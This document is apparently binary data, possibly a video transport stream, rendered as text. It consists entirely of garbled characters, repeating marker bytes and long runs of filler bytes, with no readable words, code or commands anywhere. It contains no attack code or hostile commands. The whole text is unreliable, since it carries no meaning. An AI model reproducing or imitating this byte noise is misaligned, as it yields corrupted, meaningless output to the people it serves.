8tg¿í¦™k.¦Ÿ„Ô açß4ÿÞ¿ÓLV}¥ñ?w²ÉŒƒ¾î|´þïwq[ø­é;Š>€BÅV÷xS3Ÿ»G Y÷ëüC‚ähŒò’bfÄ8õâxe@²ú$´’ÿû†•l"[
`8ÿ,$tK\á2p™ý?:–¹·‰>gÿ÷$—÷…ð
ÛÖÙµÝ,û4óßãYÌ?ìFzÂŠ B{¿õýK=aøSLuh-b¯b¯ÿÄøŸ	'>.&û—!Eøì¶šÚkþQÏ;{mÿð¦ Ö·§ç¤-$—þ‰»»½ø(½ò÷$¹zæé$HGÂ>9G ðº±
G
( dmJßNßÿŽñ[Äùñþ	Z›Åo
à7c¦ÛŸHÛéþœßÅåËâŒKœ@Íî|kâŒQ—|[<sÆeâ»-»»syÙ
8P“åZíõM6ÚL•iù
8•þûçïÛ¿¤”(£eÖý4ý¿	à"V×S–¾—¤]ñDÞ%Ç·øœ(àë§í5¶Ü)€Gq[Ò?÷Ó¶ßL[‹â `;Åx‚A8ÎbP„U_ý;mÍ¢¬µÃG 
 ŽäÚýÿôšL˜}Œ©Õ¼@Ëß31ã‰oOòáÏÂ1{ˆ4rác,p¢Wèÿé¶Ø¶'±™Ý_ww´Õwñ|VZ`Ûd²;ÓzšÄxFJ# ñ3Rž8¬r¦›m¦›m¿ÄÝýßx¬äŸà‚.v,p\ùUþHË6Ÿì)„Z÷¿mÆ©¦Zœ™Ž?wÄ4-y9¼CžMïà„½`žðÌ×{Âx}õ;Ÿûm¦-›’¿„ðG }a›mø?ñÖÝ6Û…p:Nk¶¶ÓLUÓ'.µF3MÞîõJ>¢­:wð¡ £Í5öÐH-‚ø1%ïàhpzÆg…		L4oÿçø@H­ø•Cs©l(à…öþŸNÚxìílb»P‡=1wøœê3^äá\.{ßm8Ûoþ$[åt{uÓ·üfž6ÂŽ £Ó·ãmãÊýÿ¶Þ I.÷â885¾ïà„!ÿÂ2\W~BçÝG ûÞp&ê‡ÇðøœÓOÿá˜BxìKW»ÅJ„ð¢½ô˜œ4…º'2(UB<Yø*Ãÿê$CÞñ{Å†&ŠÅv£T%gññW¸Äîøc3çw—¾â¸U@3¹©ßû¼U—§›—é—ûo¯’ d6þ×ù|Ü¿/öuîO7½ïÁq?rj]ÀáSÏ‰'ïáŒ¼bèÓðŒVîï{¿…ÛàãøŸñ2]ü ‡ƒG 0 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿˆÝÝÝñ1•Nû½îîï@#ŒÄî!À/w~ÿÿ»‰VÅ¨úÏ§†DÅåï-—»{·Û}·áu¶!E ™•4ÖÔâûâñw¿¨fm:p«:˜Í~~ÿ{ÐÇ¦¯„Üúg½ÿoôÕý]^%Áš‘½0hUÅzýkøŒÞÀ¦Ö˜#¯¼›ëy¼¼·ââ±q[p<A>òù|½°G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 1P SGþ   à  €€! 9O   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚(!€âà &L™Åo}î÷„0 z°‡cÔ:“ó†K¹.„„ð:€7§ÿŠâ±qÚÀ* Ê8ä™ïd5q’«{%W*¸;BxÿkBt¬Aô$}	½ÃÝ‰Qs¹a¡L° >P ¨ñG áo…½ï…ž÷¡@ Ôª t‚†ä’’!`«Ü9`«Ü$7$à±',{‡0=`'€G² KÔÜßr?ê÷kîÏÀ¹J¸¾ám}ËM	àm˜d}ÁX¬V+4ñÁ¼V+xà†ƒ^  Ñ¦ÀZÔ.cìÌÄÌ^ó13º>À$0H 7q¬N_­bø£GaL¸ S­âlbOeâšîË$G „0 bÀRëÁFéÁlZ%D¶E°¾ácá±»0p_B˜[`«Þ÷½ïtvÀ8P$:ô_
`ÐšZ žE8SÊ+w¯ÛlW£†ÀUKm½¶ÿÇhŒ.ŽÇàßP5ÌYï-ø‡¤°À çÅoÜÐÝ	£°ž¡èsÓU2rÃSˆêªØm‚$i…09)×ëüv;ƒÀº;` ØÇ,ä ëJ
#G Ë›ƒWÚeO´é&À	a²…Ä	<È¸#RDûuêPÐ\ÊÅgdÿü| ÕfÓ^šS+äÀ(®Ž
wloô»)ñûJ`5œh¤Óü  ñ1Õ±u€u‡@ë…Šîu‡@ë„ŠØÆ? þIÂ¡Çî¼$a±ûÍPàª±ž»„ð8K¨
îI?ûá“®ñõà4¢:A |›>:ÐÓü¾:¸9×Åq\[â¸G :øS ÃB¡Ž'ÄøpHƒL•ÆÖ&ˆêdAÓ¸#³ÖöL]º~@žÜMlöŽ’ÙcèO &rØ@?^¸ñˆ>"² ÆFà¿cÕÍaÑ©Ì˜ ²Âef Cj:Ñð¦ ÊƒyAÁËœ1qïQpœnk«÷Ùë¶žÀ\  4RÒ/t^.v
ÀÇ°x b/{€6ÉX¸†0N Af‚=ÚÔ\SåŸƒ-G C¦
ÕÃŠñÁßðž fª`fvœ øIÖòû¢‚2Ë#.Ä•Ê™A~ wÍ—SÖ3Ž„ð }Àò€ež{BÄ7Oàx†Û 7KÑ‘ÙQÆvê±g}´VøýŠ¦…V¨_Åqå-<F:ˆì~ p‡thÇÈÌ hŒVà¬F±‰€BÀäbÃ<l”Ú#Jr!µ\jP‰Ì°¾
 ±=
Á-Ï9£™-dù@«FÇIàìG „:5ÆÙ Ë$m2¹ÅH2åÍi$ûtá<£ŒH–J˜oÿ²©2»šÒF¢&«´è˜Nm¼/#&j!F@(›¨I30CDƒÄŒ‘FÐ"" V¿Ï ¤:ôQgîa0¤ìxÞ¡ rjÂÚÃ˜Ï&¨ÌÂ¯íŠÀ= Â˜ Ÿ–ÿÃ&âmTD1xK¾ëwh)a/ —xËî<4âSÛf» (³¯ÖAO¨¨ß,‘‚G ˜¬ 
¬ˆÁü=ÿƒ™–Àj`¬óÊöb¢Uù?{$Ò>Æî’ád9ç=,Ôeß}ÆI)šÀÄ!z5ÖùŸƒÃ†…0d *_ÿ"š'ãµ`lX8v Ô±ØÙAd,v6AdØÝH¼\\V.+‹ÅÅÅbâ°’ú§²Ù}•”}àäØ5>ÇcûŽ9ÎÏ¢¢ú*(ì°m+È™³Z»’™þ}Í}ÏC‘ã‰±G œBï]ÏFIêÜÛÒ®Aô4 I³ÀË€V¼.o‹ë[Þ¾üv µ˜Æ‰äÆZýG)f}âën`$H=©ø:¡T>(”PGÂJ`4Ì&ÁÏÎäƒæ$|ÃžÇ¼;;’>bGÌ%A”©ZÞõ­îÔ|Š(F89Ý"ñ‹Åý8‚ J\.à vñº—óxú‘LTGj¶ÏvÍÚ.÷ÿ-þÊ×ƒ†¿ð³©AþXKOûG ¾Xeg.¿õO‰ØùØÎ &L­~µô°³€£TSÂ1·Xþ÷T0ïHMØ&AÎ™é¡4XT –0D€<çÅïáwXs®P€žÁÂÿ3#ÌÏAó=ØŒÑü\QÈ6yxÐ3ÊP›”
½1„†‡zoáA)9F¾~«ÿƒ«üéƒ«ÂŽ‘éÁDì{þæ.ï,Š–÷ŽpŠ`ºG ÏqZÖâµ­eÁï…p  ŠPƒPxºÄ"2=tÑ¥6á(}±ß þØY¡ƒ¬§jm$ Ë?(.PKDLÀ;·¯ŠÇÉ
`™€ç@†»HQ™…LF* ¤/¦5km.Ð'Â„"VBxyf¨æi„a)È²3CÆ£?é _ð>ŽP ¢ÖžØ.YOùNF‘mn€ôÇèðÀ³¡.K@/`:q
ATUçÀ
AÎÅfOó‹G üã/ã°¡nq:µÇþõŠï@Þð™Ì†“Ž³
Á5dîhu„µÒ]™_¬…hsô*¡Ê ^ƒ+Å¿ìJÆÔQîÀÜö¡yÉ 5­ƒ¤~oÂ “Tsò1Ü:º‚Ø/`cäGÀ³ƒÝŸ’
ïN`|0<÷ü·-ý,#€è>;Ý¥¼‚¿þBÜqë„p Y‚Dê¬BÊ®)˜\µI ö¼°c¯Ž”G qùâbN2Š¼‡ƒÇO’Š…0=™Xwøê„_ñ|v„pRk ýiZ¡=›Vdx%·ÿ*ìé3ÀæIÁ“«¿Ú[€€[·ïÑ‹Z(8¤â ^_ììœ µþv (ëÌxi#;!þ™»ÍýuË
ò´Àì!mÖ^²uãÿOƒ°2Š‹¬¬ZÈ>©à§çø[À8Šœ¤;#zçOþ¿¬_[yÌX*lìP/µ=_¼‚G ¡HQ^zÈb·Øˆ¿ýQˆöŠ¤K	ÙËñÑ0rJ7ßŒS´IAª[¶š mÿñdwÙ ×ö,N` ©ÿ“ 	>ê÷PÊÕíJëàÖ©ø}ú¸±€ ù‰òá#CŠ¢å§ÀéŸûú3cd_ü85>9Ëö^ßí´+ÈB1_…Mã¤Ñò(¶A¾d k¬ªÉ¿ýå©KAã «u[¶,~ÉÝØ—áË 
—G ô­fzp>)ÜxzÚa–?Ä¢ÊžnSÿ½'ù;À{M0v ¬¸È]_þøçÑs&–±n`¶âÖ!‚Û‚-¸p1W ÃœÂ'1	ÝßÿNu°q«k43Cæ„Ð¥áG`ùâ¿Åb˜¬0æëcÿõ÷¼%€2Ý»¡•Þeæ†p ñÁ¯WAŒ„” Œ|³Æíÿýú9Át3wûßÓËƒY0=:ÁíG ø¯ÅÅÇ8L‹Šþ+ŠþøY@ ¾?/‡ÛßH
ÿC+ÝC7·á,¢¡¨Â¬ÜùOi }ñR% š9 Ú_·¥a\FS æ­|·rC¬îOŽÑØ¬Lü_âýb……0Œ M2>?Ø…÷°È&†\íéº‘°{y^óá5ÃõŒsn°E!o°L½l Ò,‡éîjÐê5f>.^J~$ÓG áÅú”ßäLpU•^4-è4È¢Í¹óéÃmIX“6úâ$”­·áL”ami…ËX¼Wâ¯||ñØâj
6ÿâ0b#UÐ“€D@3à%UF~ô" vô4óé  u¶-ã–ÑP9ÃÁÀ9@Ÿ<
¢áÿ @2Â`¼¶‰xùá ³bI~1kŸ’‘HZyÃ
œÚØ6Aò¼L×æ›ê¤ÚrÆ[á(¬«;ÐG ×Ö|óÆèx_,;NÛ&€|k›_!è-°QÎ†R­"ˆ¤„œB¥’4íXI$°,´éÍŽ*;À-\ Íó 6è´ØÇ·ñØÍ>,Ùl¿e²ñØpù*QÉl÷ðx_àðŠ !W BÄŒ_;¤ðY¯Uõ¿žòuOzõ=dwåS ïÇ_|¨òApd,œë°
ñ4SÿÃ¨¨ Š›’¨km™oð÷P£ð;»ïG nÖYº…˜C 'AñÜä#KyEþ\	8àw
àp6V§A44JþµÁ¸k‘6Nññk}| ãAA"‰ó)ñï_JÇ_- -@Ó ²TÀ ±Œ@ZX+aŠÌÅH“&€1q?‚W^BÀ¥îy0ïú Ãî5—h[ÀgÌoŽni¹öa|	£×Æl©@ @1$–Õ€p¼ê¦AÅgÿ¿£ÀÕ@öÔÞWü„©õüG ·ª¬ucÞ¹L(°jà¹«aÁR3þ­pªÕTµ.&Ûââm±ÿDNÂM¤7ÿøì ,\—
(}‘úŽ‡ÅøóiüH–\cI ÀBÊ_ÑÄ"¢¿üÓ²æ²7ôJ|~Þ0ÿèXõôx'â:]ƒ¬AÍ`:EÙ£¢À¤[ü$ÆE¢]BC›žôÖ ¸(ÿ¨ÈNãu‘„~Q†Ä,»"25H	zÿ…øî€’Û€Øñ”1›G Ç ¶…å@Bc\Ã c\àè"€*ï1Ø:	*
ngaõ¯Ç8ä»ÿëYœî9'Jq!P;f
þº"ìÐ.®ÀW [O¥»\uW,°¶ÂÕ\¸;l%‚j$2szÖµ­kUõ¬v iÖ5Ã“1Wàäjž¬Q2××µ‹6sÑÎ8•ƒòà3\µ-fc.¢º>G¢@ÇëûýbÄ\Z;ÄÅSÿ{üÎG Ñ6àë`v¾ OäÁ¹H¬ÆøNâ5·
„K–T"\H>­¸úWpr€ÐAËäx?îaÌî~¡ÜÃ„só(:]W.¦BÎ ý³[àEÑX=	K@'à3Áøhð4uS *ú ÖF WèÊGÉœ; ƒ˜Ú$FðË€¶Šbp5ˆ.b¹a1§%–)u’@áˆ Þ+Ê?Ñü –]“²®Àä/Ëp¾¾(¿G ëâØž×XÒ‘Ø8ÙÈ­~[QZúÀr@úÀ“€ZØàÄplg‡°;˜¼^Àî`ðø«1~>„\ M¶-‘é½÷¬Š¿.£Ü2kì°g	·:›‰PK,¸EÊ<#‡Úë•
“XN0.œræ-J´FÎ0™Å¯i9å47±ŒË94cpç 8ÓåE#
„[è`ùï1à×¸u‚¯s{=„,1ïz¶ìÂ<%ècÔ\ôG 5Ô\à>zÆFÆBÙ;ì%î^òÉY\ ð2¨ETþ2Ã?èç¿Î%J[›L²P•ßþð’Ü¼–D²Uz¸£Ã©k 2[èçàâ|?Æ"·bMò)Ë¡rt.N…„Tµ£3–.¤,'C·˜MMÀ#ƒÖ“	²ï‹ÿþP j`Wr7B’ž6ÞÝ0Ùª@aGÛ¤ÁÒbÄÛû3<×í˜ÓâG ù ©8#+ÊS€t~>M­¨|0<0YUä)Öj7Àã(ðÁL–*–R®`*æ¨·â0|sð.’¨:cœ~>ˆæ	:ÖµÌÁJºk‚dÌ+Þ;@=Ã¬$âÅbƒà>‘Rd.È_Ù+%Þ9ÀHÎ Aº¾g·è«		QD¤jåUÅ—(Ö\£]{ŒÔvKQ1¢cZÑ1¢cRÁ[ØÞÜW"¼ÀG 5RÜ·UUH¼k~É—²dÈÐ8Ñ„ÄZÃÎ‰Q@%¸}‚ Ü>Àº)+@'¸}Â<°›÷¸G`ÙjÈYj?P!ÓüÄXˆ°¾æ¾çb"Âûšû˜ìÿþ+Šá'Ã« † Áã[T3ŒÎ0µµG£°•yßÿÂ8X5=þ÷øìç#‹_ÿ¬‰†”–¥[Å#€‹<;œŸ•Ï++œ¾§`ïaï–Àv Â®G ]ŠWçÃ…!	sðà˜%Ì8&\ý`érñ8 ²¢ ± æó!zbý‹CÜÀX>êr«Ö.Ieþ´}âa¸Àá0Ð8h˜ô¶?Bç{…Å Øã'ÏÖ¿ zxAmJÅÅ¥UÄ!§Åsä*>Vú*üØèámmóaXƒ¥ºä§fC¦kðŽ ŠÓu	œ—¥Ã>d
8PÄ:}Ì>®bÜÆ&Æ./	8d7RX¢PqQø®+G ‹ŠÅÌŽ  ŠŽŽî•`ÿÞ+ŠÁÐ?â±ÐÅ‡PÐœ 0íòÏIØŸ°TÉq¼Gè _•¢X^x\“Zø %Šä²ˆ…P¤ÄÿAÔ—"Ë)ÓOÇ¨ }€ŽátãZ­•u÷}:bŸHU!­›-†S«!L\,º4cIÉ Eq¤Ê|Œ{í4gðŠHÊ®nX{Áue¬PzB£R,²Õ^ÓKw‡oéÇ()b˜ìG „PóåÞ&ÄàÆZQRý!´TÅI´ü[àF§O]~µ— ZÚÂü	¸ uÚ†tx+_¾,Ôä7Ì‹5ÚÀyrË*ŸÕ#æI6$U»ä¡ð¶?ôË^ÿå¿ã° I°†{Þ{†y×Úÿø/à1øuÐ*H ^ 8(ËÔ±õ~p!Xq#/ÜD˜8tÖ)z.WÉ’‹% ®Ö&áÝ?ÚEV“!N\i=iR(¤Y G «BX´0)ç<ÿ9ùè’@RÙ(/%EÀh‘¹ÁØò0mÈ`,¼‹EÝ€8 °3¸ŠŠ: éÀq€tÎâÅ¸ü@HŽ-5øš=¶Á©Ë*œ½¶ý4Â$€ÀÝ;¶FäÒ_/Eúié¦=Àêˆzf(^6ÿG0CÝgS‚wå¯A ·¸ü¾b´¨ÜnÖx»KzÕ.çA ¾À,éºW½ý·Ç¨ ùi‚¬¿«‡}[ TlG z¸Îp ùãU*]†÷õ<Ð¨3‰Ïœ3Æ8H\q{ß>ÝÇÁß{Çb@	á½Ïá½Ö(:ÀÑ2L÷ƒŽ%r÷à= ª({ì¢XEX§Ïa=„¸r•`ìú:ÐèÑÙ\ÐÀB 2®*­Y˜¹}ÉÇ`LfÃßþ÷ŽÀ° ›$|xnãXnãXyµÎáq‡çp¸Ý]G`1Õ†±àëW0è3\=‡Ž G I é‡pp "HLsð¦€ðIu{­wºÖŽ×áªÄ°³€zØ1Zô„~ŒHÂ#ðD{VÆØÀùo†I (ŽS Çµx·Ã>Z aø¸páàª‡!åËç÷wnã,BiUWÂŠk[ºº÷>þ:ÿÿÁ×Ê„Z¨üZà¾kœŒ»oå¬CWš¡^G™}hE‹™aFV0ÓOðš€mšÈ1¾ðÖx˜MäŠ@¹mG ­±—36J™—“\Gau(Ã	h	îýçº°2Š•Å—1Ç[iiÜÚ^€j''â—-·øM@'0ƒû8ÕE	ïÖ.î?qp‘Eæê±»}€cy<‹¿ éTtB
¹ZPªL Ž¥€HäÜE4€­Ñ“BPÆÜ’„ÆšáCÜ¸˜FlÉíáÖxüK¤+Šˆ‡ñâÍ¹ý,ŽF(‡~ÕïÅY3sÑ	`zÅŽ¸ä/€G $ÂÒ¯e±ô
É8ºË¯TÇLÑ„u¢(bànìãÛQKsrx±Zuêi€¸RÊÏÑ<s›‚;øe@Bâ7Á8çDÑ¾:Àê	Lò  rŽá3ÉÁM¢÷Ú$ŽÂGC	­/é!‰‹{	ÖÅDø­·øW $¯rFí’©ËÅØûÇ—bØ´äGƒÃÎ‚Éðà?‡L ‘"¦Œæñ=„´ŽÀü€9–4G Ð¾Z½üxzQé†´†Ùb°ðö_à ¹”ú×óãÃáC‚1|Œ‘^=õæ]¤f.]Á¡›Ÿh…e=ë	PÂRXË”XHŒôÓ¦°Î"ä+°*dÖýÙ¯HWRZj‹Z-hRXçl>¶3’lÕº€+¤-w@J¼†à^Æ&Ï‚×øPïcˆ’Ò‘Ä¡ÎŽû­V‘ª‹™’Ó>=â_cŽñÔŒC8ð}( ; ‹G QÆZ¥ÙüšqK<Aå–I±ƒ’ñ–—ðpáÐÏÃ€—ŽÕ( ^ÀÛ0zÀ×È½ëüMÐ} ë°{ éÅ–°÷c.úÝúRÖ˜’@Ÿ
l¢Hr#
å4•Ä¡% ¢…(Í²ÄÛÅàà;ÖºSèz,ê=évVŽP u1¡@ã“ÕIWôŒa]Áê'°*Ü±E‚1&	›Åq>åŽ°±Ø ’A&²€ €Ï…,AG 2i<È05Xeæ^fÀ3‘®±Ç^-‹o hÂ¸àí˜` •p"yàD¯3œ¸ã%Ë%ËŸ±ÂÚƒ`¾€¦%ÓøM@Uë4/ÏÿLI®(BŠTµ&ÔPÇ¸
?2 ø#yëñV7,<Ü±ø ˆîV6Ïþïÿñ4¡w E‘€ ,v…pì?÷IºOÀÐ|N™s¾îëÂó0\0åd^d wÀ fZýjG-Â˜ •{ÑG x.ÿ›XŸ4‚ƒ”FÙza2¬'×5cã°‘0yîwëRÀq@{Ä‚Àì	Ë!<Ðcè1‡Áé9]qE€Or—Ø£ÜvZak­VºÔØ±¤BÞ¿¬®8ìª0Ñ
ý­¯×&Ðv].úÕï­G`œŽeï®àíC´
.çÇhÂëp=Ü®«W7­C´À“€Ú(EÄ¡Ó ýˆ»‡¬e¼=w# T-Ëqñ.%À9G 2E¥¡\ *+¨¼Ûòí¨L:h‘`±kõd[
U;åøìv%@,Ì’ÈÙ$z€(°ÒrŸ©ÿü^¿_
`’çÊÞ÷â·AN‰~]Î½2ÖNQP“1j‡?*|Sƒb
@P`u D£?…RL*±Ó¬-‘³}n ™¾ "ªX¾Bç‹þÖÁÿ*bF×öŠ[S&Côÿ
8pÈh¸ Èûãüz¨¸«-yltG ð8#  q<av=RTXd }Ò†ˆ“øGãz€·®EAØåÍN‡,+ú""¥27Ù)²ùTæ^ß†p
ÃÄ]uýêŒ¼Î+Ì–³<wÀâ:¤`ð:Qô. ‡ “õÓOÂ˜ÐL )bT|çï„4V„h%ùzšYÌIH(ÈCÖâ+²îw`Y±(Õ¾ õ;or±±-õ’¡e	à+[-Ç«ï@Žõn²	ÓG 9ºŠ€ØÂvÂ|6Ñ‰uÌƒ$›~5Å}AQîo…ïPé®+HÇ’Z±,r<'^ùJ)Ößúk¸A!D> x>Ì>Á%a¸®Ù.^C1þvˆjÎyƒ5Ad8¬Ÿ®Öt ðª¦ÓØC‚-ØÃ³ÂN Lâ ™$¡U•³˜ ´ªkX5U0AmŸ3w¡ŸÂep^†.¡Õhtìà‡lÌQö4Ð:¡/‡ˆE%bØG V-H-ïþ_Àþ#)Šc. —u] bBÇ ¦²ä,dÔœp6vo»zó	ð§ú“%FÓDÙ€å­7ƒ`<%ÇÇ¨„5-h}¹Aý{Wå²3	KMÉ›fŠé˜ÜP	øD€ê®ÚçíÒ§˜ÊÌRõàu„ú6^ %;‚É0W ¢#¨Äêféˆm/}hE`l«Fq­ÑnrñT‡l–‘{1]²7lÊØf+˜ÓÑÆ¿@G À5bÉªh×6ÒèT ³V$NË
ÔoÆÐ»Í…(•RJf¥¬C:¶O2ÃqÃ­4Âf„m¬4¦‘°0BÅFµÁ“,|+* Ëì>3äC†úUl<öDmÂ¬nÜ²ñ4ñmZº7qÜ²pnXº…:èJq_ÿÇ µ¨:øMA&Œ9ê+ÛR€0Çc¡êd8¿þ>„Ô“"3Ûñ[0ïÄöœH#c™Ÿ{øí¡+X'çÄôOG ðš€t\¥§&*ñV(/ÿG¨€ÈöWà¶]åÝøM@8ÒÒa	MbSEU*ZÿÈÁ ñRY$íë´5ÿ tÐcL7×ûøôü°\®M2ZóÐpýNÿ¸8
DP¨RKí¶Ë6ÂÚí" ¡ð„ÖLÏéŠ9U€’çÞŸ…œ ˆ K€¡&×KÛVDû¹y)–^&N&Qh/3>%ŒS¦Ÿp³€,"* ¾í`ÜG ¦ÄjWZVDjgÂ;RMžCÛ™pòšÊœ[OÂËÃf&yÏ·>Ä
zÄ™õóQ­L•…sX8RÀú¢×ë_£´M81IØ½&X-ˆ,Ö´1X‚Ámkx:ðÝ:`0ýèµ»»ýîÀm1NÐóóà…&À06êÜÇÙ(Ã¨ÈÑP^P;“Ã€ €õ#¡­H­2§Žp{Gÿü°¾ÀÎŠ ¨ú¾=ÃG ocŸ”$òé`
Ö#`¨Qª…5X¾t”‚ÔŽP\óM:“ÆÀq«D#p¥[µÀ8Ý¤klH  òLó¶°ø­ñA"Ip†  |?Ðch ðÈ/†F’ð òÝ@;ƒÔ¼¾/†I ´2^ç¡¬|^~Ú¶'œyøÎøÉÇÜïŒfU­4ÓL(HN÷%@Gÿç¥ZÝnª^µ4W2€Læ‚ªÜ‘pó@ñj¯G WÑWÅ.(°uñO =ð™ Ø>CåvPŸê£ŠëÁLRãi æ)kv/“;‡A²âlqKn.Õ”Ü»"Ø¡'¦Ö(7ù¹Á÷…Â–Ço©Ìp¨‹AŒ ôlBˆR”™¿Bð/„Î[£ÇØUë8L\›H_º‘ïÿÒPtwÖ]l1€uvÁòËßé~^ˆÆ¢Ê°À´Ï¢™pD
`~,þ¨ ¸´‰Pà@B?
ï‰@o®G -xàôü&à° j¬ª&D_
‹âªÉ Bò‚CÁÜžôBò8J”óëhC¸/"žñ8ª¨±çK0óEÙãâô”Ž‡‘ø®˜$2C8€3” @?è`›­zjOÎIÐ $—'`¼<:2Ì 0ÊùÀ f‚³£#\½úà­:ñ°5ZXP "g)¤&TY'-!x_ÑVñétûÂ
ý‚nhM&¿…p5à©xûkD!G _ÿäoDÀ¦t©)àI%áÛka_urùªuzQaCè)J0ÔÑäO³ø,v)pLø Hù¨ éØaØS @#@^	””!t7v£®U=Búá¬÷TP”Z™g„M´…€ûKNÇ]¡t*F¯‡;˜}H&ìÎ*~è®¹50‹a38Ø:®Ê „&H Q¯cPÌD†ãèÕ€+Ë»XÌbÁéòñ+ÐFLGG Ä&¶íÑ‹Gýï
` ã!ÔÅ³ì¯ÿa†«N€dlÐ!AòMA´ÔM‡úl} @—q–‘•~'˜…†^ã-	¨ .gt|×ìÔØ™P‘iÀ8dÀ¤Ð+N>L†¼ë€?Í)
“-uí¢øiyŽV!
‡¨9ãö‚?nrÅÔí´`\*’¼Å¡´`Ï¿=Ò¾Y_-æpìå‡g,-€$$9êSÎµã­„šU±à·±kÐ4ÖJ5KÞñçG ¬µ0ê•€˜ð€ãHã ±t¬p^YH4kvþÀíÌÅåLœ\³CLõ¢»HëãTZ¶\ô¸<	i1…\EPóÝïáAý‰U¤À1wÃÐ]ø®+ø¬V+›ñøph—T­K+Šk^Aï`=²ïï{Çnd'€	v¹ƒP‘ôïGë‹bÞ<¡5 t¸Šüæª–ª^&dâd¢¥·[¹k-xìˆ. À hˆN·ÑG jïŽ“2É™g€é` E•œ²·.¼¦}:Ž1ôÓmºx]@š˜…É‰Ä¶7ýL¹V—ç2ó#RÕKVšü1€ â…Ñõ;o}¸l<1 cÄ€ÝÎ“pÖC0„fÕ€ëœtµy.5B™ Ì‡ QLyˆš;M<¿/¨@xKbè¾§…Ú9SµŒØ
€úÛÙ¢IÃ'SòŽ¤âÌqûÎ“2ËPy"9´mÛÖØM@XW£UáÈù“æPH#G Âdð™Œvßí¹$ >Ñ'Ê²æÛQ,ÍòÁö²©}þ%Ž½Ò™vµ ïKýRÐÒente5Å‘dÆQ·®Àé&Dl À°€],EÊ‚:Àm¨ˆó°â#Ë°"°Ã2?3¤¯åP:eØ´Óe¨ýSÉt‘úôà­¦BþÀ»)C™Eþ'/‰i‡Â˜÷ûßá%gšJµ½ë_ŽÂXÀò“þ-âØ¶ŽÂØåG a]÷„Uùáÿ•NúêH£`Z jN†âøÚéXcN¡ØÆÔ‡ï¿LGBä€ÇC@ªú2>þÙF[t¸>$¶¢†"ÐDv[ºŸ†—Î–Æ.¢©æjš‹š‰ÖØ]@P‰A¨D˜$¿C¨m’BÀ¢ÐeÁ”‡óÁb€Å ê.ã^²ë›±8þÞ$@òRp*3œ¶
“s í;ŒHñ!ÎXw9G g:9zUåŽ½=2¶]E^X8˜óÿøO "ŸRš.ãþ,B<B.°‡b]—XU¶tÉÄÈ ±@œLœÈúÀNÜ‹ÃLœq­æ¯L•5™ÜË™‘0z&Àý$>|WüWˆ¤… ¿fü[‹ŠÅÑ¥ÉÃ
ˆ•ô‹X«Ë[ö1Ùtôâè}D¨=ØøøM@ý±®3=Ž0©˜ñHeÅ®D˜×8Û”•É!G ¹½!+GA’@XÀ-pÒF¯gºÁÔšñŒ“f®'…úBãdªð#³¦N­sÆ	©ƒÈñ3¯³%¿á…uHø
¼>Ô]ÀËÊN­¾DobJ~!ï81%/?ÆR.)ðn¨H7oáR@Ê@(Òc©>ï0Ê-ˆ9°¬Éh”»yhëˆhìYÉ”¹d´ÃT¤P|J†ƒz^
RcõDöJ>ªè E$AE NƒW—	²•{)LG ¦Á­ÄÄÀô—‰}4N¤X€õ€2@©lÑºŠØ¤J&mì+´pf  šè’LåBØQÀ3x aËÓ¿L€¶€gšZ4cdÐ]Š„3i=ëe@o–vàWNøH
3pZ ¯ "5q	xt„”‘ ’¹9%§7/I$]¸8¶e²DÉép¶€
*àç È‚R&(
‹göZŠ¾ÁÕÇOƒÇÇV‰a‡BÊG ?åå€1øM‚åÚÿâØ¶˜«Å[xW À4¤È¬41G‰á…ÿ ¨W…’Ï¸..F.°sgëK‚†%zÙiÕIR¢ Tê’ÔC€Œw@H‹¼,K«Èé- ÌYúŠçæY£`Üƒ‚|bQ•\j‰óò¶ßá"@¤šHö½ÝßÝÝÌU€zÈ€u|ðpuª<·ÿ÷ ÁBø0Ì¿öÛÛlS§üë§G PWK•@öì'êÖEÇ²
¨Ï‡mæÿÿ±K4'€¨ÞD4n¤éF¤‹°TÖs
ÿœ†Û¤]Ê·,v‘@®¶%¢ÂM8DñVQýôz?£?{Äàô¥ ê‰3þŽÇö;YÀS³àY
ê"M	m“ÝòV1ÀIC×È×$ÚN†^þ¡u \e65³Õƒwƒú+¶%•ÿ!m[v 4*RG ¿ÜŠQ¥ŸÓ€RP?·X½î$~Ù„«8Š ýâBf¼HL‰	ŸíøÐ"%¶ß…Ôx:bÞ-ÿâ±ÒE¦Þ*Ó¸ är”ïEàâwgšË˜a²Ê<M/©o^í5Øõ2	ƒ÷­a• ª@;&Õ÷¢S!êjeÛ-q‚˜B^µäˆÃ¬µ“2Ý™GRfGkü&Hpã÷ÿúÛÛl”/€+&CeÈ'1-Ñ;ÎÐ’kÅÅŠf±G ›’8¦Ža¤ÚRéÒªë…Ô7¶š4 iûÿa0¶[oð™  „»Ø¶Ô|wK¸¬[;¢9ßÑÄ·%	ày)
8üqÿç¢öÓcýhí
